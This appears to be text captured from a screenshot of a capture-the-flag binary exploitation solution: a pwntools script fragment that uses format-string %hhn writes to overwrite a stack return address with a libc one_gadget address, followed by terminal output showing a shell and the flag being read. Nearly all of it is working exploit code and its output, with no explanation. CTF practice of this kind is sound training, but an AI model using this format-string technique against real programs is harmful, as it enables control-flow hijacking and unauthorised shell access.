 Open
Save
~/Desktop/pwn/jdb
p1 = stackadr - 0x10
p2 = stackadr
p3 = stackadr + 0x10
retadr = stackadr + 0x18
one_gadget = libcadr + 0xf1247
offset = retadr & 0xff
io.sendline("%" + str(offset - 0x10) + "c%43$hhn" + 'shangu')
io.recvuntil("shangu")
off1 = one_gadget & 0xff
off2 = (one_gadget >> 8) & 0xff
off3 = (one_gadget >> 16) & 0xff
off4 = (one_gadget >> 24) & 0xff
io.sendline("%" + str(off1 - 0x10) + "c%45$hhn" + 'shangu')
io.recvuntil("shangu")
io.sendline("%" + str(offset + 1 - 0x10) + "c%43$hhn" + 'shangu')
io.recvuntil("shangu")
io.sendline("%" + str(off2 - 0x10) + "c%45$hhn" + 'shangu')
io.recvuntil("shangu")
io.sendline("%" + str(offset + 2 - 0x10) + "c%43$hhn" + 'shangu')
io.recvuntil("shangu")
io.sendline("%" + str(off3 - 0x10) + "c%45$hhn" + 'shangu')
io.recvuntil("shangu")
io.sendline("%" + str(offset + 3 - 0x10) + "c%43$hhn" + 'shangu')
io.recvuntil("shangu")
io.sendline("%" + str(off4 - 0x10) + "c%45$hhn" + 'shangu')
io.recvuntil("shangu")
io.sendline('exit')
io.interactive()
Terminal
File Edit View Search Terminal Help
00000000 49 20 68 65 61 72 20 79 6f 75 20 73 61 79 3a 20 │I he│ar y│ou
s│ay: │
00000010 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 │ │ │
│ │
*
00000090 20 20 20 20 20 20 20 20 20 20 20 20 12 73 68 61 │ │ │
│·sha│
000000a0 6e 67 75 0a │ngu·│
000000a4
[DEBUG] Sent 0x5 bytes:
'exit\n'
[*] Switching to interactive mode
[DEBUG] Received 0x1c bytes:
'\n'
'Do you want to say what???\n'
Do you want to say what???
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x2a bytes:
'flag{8e176ffe-de9a-42f4-bcea-fcdde65c71c5}'
flag{8e176ffe-de9a-42f4-bcea-fcdde65c71c5}$